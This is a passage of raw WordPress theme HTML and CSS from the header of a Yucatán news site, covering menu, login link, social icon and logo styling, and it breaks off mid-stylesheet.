<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_25{display:inline-block}.tdi_25 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:1px}.tdi_25 .tdb-horiz-menu>li>a{color:#ffffff;font-family:Rubik!important;font-size:13px!important;line-height:44px!important;font-weight:400!important}.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_25 .tdb-horiz-menu>li.current-menu-item>a,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_25 .tdb-horiz-menu>li:hover>a{color:#266fef}.tdi_25 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#266fef}.tdi_25 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_25 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_25 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_25 .tdb-horiz-menu ul li.current-page-ancestor>a,.tdi_25 .tdb-horiz-menu ul li:hover>a{color:#266fef}.tdi_25 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_25 .tdb-horiz-menu ul li>a{font-family:Rubik!important}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-horiz-menu>li>a{padding:0 8px;font-size:11px!important;line-height:31px!important}}</style><div id=tdi_25 class="td_block_inner td-fix-index">No menu items!</div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-left:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-top:1px!important;margin-left:14px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-head-usr-avatar{margin-right:10px;border-radius:50px}.tdi_26 .tdb-head-usr-name{margin-right:10px;color:#ffffff;font-family:Rubik!important;font-size:13px!important;line-height:44px!important;font-weight:400!important}.tdi_26 .tdb-head-usr-log i{font-size:13px;color:#ffffff}.tdi_26 .tdb-head-usr-log-icon-svg svg{width:13px}.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:10px;top:0px}.tdi_26 .tdb-head-usr-name:hover{color:#266fef}.tdi_26 .tdb-head-usr-log{color:#ffffff;font-family:Rubik!important;font-size:13px!important;line-height:44px!important;font-weight:400!important}.tdi_26 .tdb-head-usr-log-icon-svg svg,.tdi_26 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_26 .tdb-head-usr-log:hover{color:#266fef}.tdi_26 .tdb-head-usr-log:hover svg,.tdi_26 .tdb-head-usr-log:hover svg *{fill:#266fef}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .tdb-head-usr-name{margin-right:5px;font-size:11px!important;line-height:31px!important}.tdi_26 .tdb-head-usr-log i{font-size:12px}.tdi_26 .tdb-head-usr-log-icon-svg svg{width:12px}.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:5px}.tdi_26 .tdb-head-usr-log{font-size:11px!important;line-height:31px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-head-usr-name{margin-right:5px;font-size:11px!important;line-height:31px!important}.tdi_26 .tdb-head-usr-log i{font-size:12px}.tdi_26 .tdb-head-usr-log-icon-svg svg{width:12px}.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:5px}.tdi_26 .tdb-head-usr-log{font-size:11px!important;line-height:31px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_27 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-top:0px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_27{float:right;clear:none}</style>
<style>.tdi_28 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:41.6px}.tdi_28 .tdm-social-item i.td-icon-linkedin,.tdi_28 .tdm-social-item i.td-icon-pinterest,.tdi_28 .tdm-social-item i.td-icon-blogger,.tdi_28 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_28 .tdm-social-item{width:41.6px;height:41.6px;margin:0px 0px 0px 0}.tdi_28 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_28 .tdm-social-item i,.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_28 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item:hover i{color:#266fef}.tdi_28 .tdm-social-text{margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:31.2px}.tdi_28 .tdm-social-item i.td-icon-linkedin,.tdi_28 .tdm-social-item i.td-icon-pinterest,.tdi_28 .tdm-social-item i.td-icon-blogger,.tdi_28 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_28 .tdm-social-item{width:31.2px;height:31.2px}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:31.2px}.tdi_28 .tdm-social-item i.td-icon-linkedin,.tdi_28 .tdm-social-item i.td-icon-pinterest,.tdi_28 .tdm-social-item i.td-icon-blogger,.tdi_28 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_28 .tdm-social-item{width:31.2px;height:31.2px}}</style><div class="tdm-social-wrapper tds-social1 tdi_28"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_29_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://despiertayucatan.com/wp-content/uploads/2020/11/xxx_menu-bg_xxx.png")!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_29_rand_style{background-color:#f9f9f9!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{margin-bottom:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_32{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-bottom:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_34{margin-left:-0px;margin-right:-0px}.tdi_34>.vc_column_inner,.tdi_34>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_34{padding-top:40px!important;padding-right:15px!important;padding-bottom:50px!important;padding-left:15px!important}.tdi_34 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_34{padding-top:40px!important;padding-bottom:44px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34{padding-top:30px!important;padding-bottom:34px!important}}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37 .tdb-logo-a,.tdi_37 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;color:rgba(255,255,255,0.7);font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:300!important;letter-spacing:-1px!important;}.tdi_37 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:400!important;letter-spacing:-1px!important;}.tdi_37 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_37 .tdb-logo-icon{top:3px;display:block;background:-webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background:linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_37 .tdb-logo-icon-svg svg,.tdi_37 .tdb-logo-icon-svg svg *{fill:#ff0000}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-logo-icon-svg svg{width:36px}.tdi_37 .tdb-logo-text-title{font-size:30px!important;}.tdi_37 .tdb-logo-text-tagline{font-size:30px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://despiertayucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://despiertayucatan.com/wp-content/uploads/2020/11/350.png" src="https://despiertayucatan.com/wp-content/uploads/2020/11/350.png" alt="Logo"  title=""  width="350" height="126" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_39:before{display:block;width:100%;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 3px 3px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_39{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}.tdi_39{border-color:#000000!important;border-style:solid!important;border-width:0!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}</style>
<div class="tdi_38_rand_style td-element-style" ><style>.tdi_38_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:1px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_42{display:inline-block}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 14px}.tdi_42 .tdb-menu>li .tdb-menu-sep,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#ebebeb}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:0px}.tdi_42 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_42 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_42 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ebebeb}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:16px!important;line-height:61px!important;font-weight:500!important;text-transform:none!important}.tdi_42 .tdb-normal-menu ul ul,.tdi_42 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_42 .tdb-menu .tdb-normal-menu ul,.tdi_42 .td-pulldown-filter-list,.tdi_42 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:13px!important}.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu 